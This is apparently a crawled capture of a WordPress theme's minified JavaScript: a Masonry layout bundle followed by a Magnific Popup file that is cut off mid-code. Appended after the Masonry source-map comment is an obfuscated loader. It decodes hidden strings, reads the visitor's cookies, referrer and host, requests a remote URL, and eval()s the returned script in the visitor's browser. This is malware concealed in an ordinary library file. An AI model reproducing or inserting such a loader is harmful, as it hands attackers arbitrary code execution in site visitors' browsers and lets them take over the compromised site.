t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n})),function(i,r){"function"==typeof define&&n(55)?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],(function(t,e,n,o){return r(i,t,e,n,o)})):"object"==e(t)&&t.exports?t.exports=r(i,n(131),n(143),n(224),n(225)):i.Outlayer=r(i,i.EvEmitter,i.getSize,i.fizzyUIUtils,i.Outlayer.Item)}(window,(function(t,e,n,i,r){function o(t,e){var n=i.getQueryElement(t);if(n){this.element=n,u&&(this.$element=u(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(e);var r=++f;this.element.outlayerGUID=r,l[r]=this,this._create(),this._getOption("initLayout")&&this.layout()}else a&&a.error("Bad element for "+this.constructor.namespace+": "+(n||t))}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}var a=t.console,u=t.jQuery,c=function(){},f=0,l={};o.namespace="outlayer",o.Item=r,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=o.prototype;i.extend(h,e.prototype),h.option=function(t){i.extend(this.options,t)},h._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(t){for(var e=this._filterFindItemElements(t),n=this.constructor.Item,i=[],r=0;r<e.length;r++){var o=new n(e[r],this);i.push(o)}return i},h._filterFindItemElements=function(t){return i.filterFindElements(t,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(t){return t.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=n(this.element)},h._getMeasurement=function(t,e){var i,r=this.options[t];r?("string"==typeof r?i=this.element.querySelector(r):r instanceof HTMLElement&&(i=r),this[t]=i?n(i)[e]:r):this[t]=0},h.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},h._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},h._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach((function(t){var i=this._getItemLayoutPosition(t);i.item=t,i.isInstant=e||t.isLayoutInstant,n.push(i)}),this),this._processLayoutQueue(n)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},h.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),n=e&&e[1],i=e&&e[2];return n.length?(n=parseFloat(n))*(p[i]||1):0}(t),this.stagger)},h._positionItem=function(t,e,n,i,r){i?t.goTo(e,n):(t.stagger(r*this.stagger),t.moveTo(e,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},h._getContainerSize=c,h._setContainerMeasure=function(t,e){if(void 0!==t){var n=this.size;n.isBorderBox&&(t+=e?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},h._emitCompleteOnItems=function(t,e){function n(){r.dispatchEvent(t+"Complete",null,[e])}function i(){++s==o&&n()}var r=this,o=e.length;if(e&&o){var s=0;e.forEach((function(e){e.once(t,i)}))}else n()},h.dispatchEvent=function(t,e,n){var i=e?[e].concat(n):n;if(this.emitEvent(t,i),u)if(this.$element=this.$element||u(this.element),e){var r=u.Event(e);r.type=t,this.$element.trigger(r,n)}else this.$element.trigger(t,n)},h.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},h.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},h.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},h.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){i.removeFrom(this.stamps,t),this.unignore(t)}),this)},h._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=i.makeArray(t)):void 0},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},h._manageStamp=c,h._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,r=n(t);return{left:e.left-i.left-r.marginLeft,top:e.top-i.top-r.marginTop,right:i.right-e.right-r.marginRight,bottom:i.bottom-e.bottom-r.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(o,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},h.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(t){var e=this._itemize(t);if(e.length){var n=this.items.slice(0);this.items=e.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(n)}},h.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.reveal()}))}},h.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.hide()}))}},h.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},h.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},h.getItem=function(t){for(var e=0;e<this.items.length;e++){var n=this.items[e];if(n.element==t)return n}},h.getItems=function(t){t=i.makeArray(t);var e=[];return t.forEach((function(t){var n=this.getItem(t);n&&e.push(n)}),this),e},h.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),i.removeFrom(this.items,t)}),this)},h.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=i.getQueryElement(t))&&t.outlayerGUID;return e&&l[e]},o.create=function(t,e){var n=s(o);return n.defaults=i.extend({},o.defaults),i.extend(n.defaults,e),n.compatOptions=i.extend({},o.compatOptions),n.namespace=t,n.data=o.data,n.Item=s(r),i.htmlInit(n,t),u&&u.bridget&&u.bridget(t,n),n};var p={ms:1,s:1e3};return o.Item=r,o})),function(i,r){"function"==typeof define&&n(55)?define(["outlayer/outlayer","get-size/get-size"],r):"object"==e(t)&&t.exports?t.exports=r(n(226),n(143)):i.Masonry=r(i.Outlayer,i.getSize)}(window,(function(t,e){var n=t.create("masonry");n.compatOptions.fitWidth="isFitWidth";var i=n.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],n=t&&t.element;this.columnWidth=n&&e(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,r=this.containerWidth+this.gutter,o=r/i,s=i-r%i;o=Math[s&&1>s?"round":"floor"](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,n=e(t);this.containerWidth=n&&n.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&1>e?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),r={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=n+i.col,a=i.col;s>a;a++)this.colYs[a]=o;return r},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),n=Math.min.apply(Math,e);return{col:e.indexOf(n),y:n}},i._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],n=this.cols+1-t,i=0;n>i;i++)e[i]=this._getColGroupY(i,t);return e},i._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var n=this.colYs.slice(t,t+e);return Math.max.apply(Math,n)},i._getHorizontalColPosition=function(t,e){var n=this.horizontalColIndex%this.cols;n=t>1&&n+t>this.cols?0:n;var i=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=i?n+t:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,t)}},i._manageStamp=function(t){var n=e(t),i=this._getElementOffset(t),r=this._getOption("originLeft")?i.left:i.right,o=r+n.outerWidth,s=Math.floor(r/this.columnWidth);s=Math.max(0,s);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this._getOption("originTop")?i.top:i.bottom)+n.outerHeight,c=s;a>=c;c++)this.colYs[c]=Math.max(u,this.colYs[c])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},n}))}.call(this,n(87)(t))},function(t,e){t.exports=desandro-matches-selector},function(t,e){t.exports=fizzy-ui-utils},function(t,e){t.exports=item},function(t,e){t.exports=outlayer}]);
//# sourceMappingURL=masonry.pkgd.min.js.map;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.magnific-popup.js
body_size: 10425
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else 